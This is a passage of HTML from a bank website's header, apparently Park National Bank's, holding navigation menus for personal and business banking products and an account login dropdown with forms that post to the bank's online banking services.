  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
